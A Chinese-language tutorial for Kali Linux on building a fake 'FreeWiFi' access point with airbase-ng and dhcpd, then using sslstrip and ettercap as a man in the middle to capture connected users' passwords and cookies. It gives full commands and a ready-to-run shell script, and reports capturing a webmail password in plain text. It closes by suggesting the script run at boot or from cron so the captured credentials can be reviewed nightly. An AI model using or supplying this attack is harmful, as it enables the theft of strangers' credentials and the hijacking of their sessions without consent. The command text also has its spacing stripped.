之前写过kali-linux下用 HostAPd+bridge-utils 搭建网桥的方式来创建wifi热点的日志,有兴趣可以在看下不同:

Kali-linux下使用HostAPd创建wifi热点(AP) -

这里再介绍一种方法,是使用 airbase-ng + dhcpd 创建虚拟WiFi热点;顺便使用 sslstrip+ettercap 进行中间人攻击,嗅探使用者的上网信息和劫持cookie!

所需要的软件如下;kali-linux都已经自带了,其他的系统可以自行安装:

Aircrack-ng 套件#用来发送数据

isc-dhcp-server#简单的dhcp服务器

sslstrip#突破ssl加密

ettercap#嗅探劫持

leaf /etc/dhcp/dhcpd.conf编辑dhcp服务器配置文件,修改如下:

authoritative;

default-lease-time700;

max-lease-time8000;

subnet10.0.0.0netmask255.255.255.0{

option routers10.0.0.1;

option subnet-mask255.255.255.0;

option domain-name"FreeWiFi";

option domain-name-servers10.0.0.1;

range10.0.0.1010.0.0.100;

}

然后激活网卡至监听模式:

airmon-ng start wlan0

airbase-ng -e FreeWiFi -c 6 mon0

此时虚拟wifi的信号已经发送出去了,如果出现错误:

Error: Got channel -1, expected a value > 0.

执行如下命令:

airmon-ng stop mon0

ifconfig wlan0 down

iwconfig wlan0 mode monitor

ifconfig wlan0 up

然后从激活网卡至监听模式那里重新开始。

接着执行如下命令:

ifconfig at0 up

ifconfig at010.0.0.1netmask255.255.255.0

ifconfig at0 mtu1400

route add-net10.0.0.0netmask255.255.255.0gw10.0.0.1

iptables--flush

iptables--table nat--flush

iptables--delete-chain

iptables--table nat--delete-chain

echo1>/proc/sys/net/ipv4/ip_forward

iptables-t nat-A PREROUTING-p udp-j DNAT--to192.168.1.1

iptables-P FORWARD ACCEPT

iptables--append FORWARD--in-interfaceat0-j ACCEPT

iptables--table nat--append POSTROUTING--out-interfaceeth0-j MASQUERADE

iptables-t nat-A PREROUTING-p tcp--destination-port80-j REDIRECT--to-port10000

dhcpd-cf/etc/dhcp/dhcpd.conf-pf/var/run/dhcpd.pid at0

/etc/init.d/isc-dhcp-server start

虚拟WiFir热点创建成功,接下来就是嗅探欺骗钓鱼了:

sslstrip-fpk10000

ettercap-Tpuqiat0

然后就等着鱼儿上钩吧!



手机上测试了下,网易邮箱直接明文密码:



百度使用了加密:

写了一个脚本,修改成自己的设置每次执行就ok了:

复制下面代码,保存为 “Fake_a_ap.sh”,然后 chmod +x Fake_a_ap.sh && ./Fake_a_ap.sh

#!/bin/sh

echo "即将创建WiFi热点,请确保dhcpd.conf已经配置好!" &

sleep5

ifconfig wlan0 down#wlan0修改成你的网卡

iwconfig wlan0 mode monitor

ifconfig wlan0 up

airmon-ng start wlan0&

sleep5

airbase-ng-eFreeWiFi-c6mon0&#修改成自己的热点名称和信道

sleep5

ifconfig at0 up

ifconfig at010.0.0.1netmask255.255.255.0

ifconfig at0 mtu1400

route add-net10.0.0.0netmask255.255.255.0gw10.0.0.1

iptables--flush&&iptables--table nat--flush&&iptables--table nat--flush&&iptables--table nat--delete-chain&

echo1>/proc/sys/net/ipv4/ip_forward

iptables-t nat-A PREROUTING-p udp-j DNAT--to192.168.1.1

iptables-P FORWARD ACCEPT

iptables--append FORWARD--in-interfaceat0-j ACCEPT

iptables--table nat--append POSTROUTING--out-interfaceeth0-j MASQUERADE

iptables-t nat-A PREROUTING-p tcp--destination-port80-j REDIRECT--to-port10000

dhcpd-cf/etc/dhcp/dhcpd.conf-pf/var/run/dhcpd.pid at0

sleep2

/etc/init.d/isc-dhcp-server start&

sleep5

sslstrip-fpk10000&

ettercap-puTqi at0

当然还可以更加淫荡!简单Ettercap 使用进阶(1):详细参数:设置成将数据包保存到本地,然后再把这个脚本添加到“启动应用程序”里或者Kali-linux 定时执行任务Crontab的简单设置 - ,让它随系统启动,,,然后就没有然后了:每天睡觉前打开数据包检查下里面的username,passwd,cookie,,etc,,,,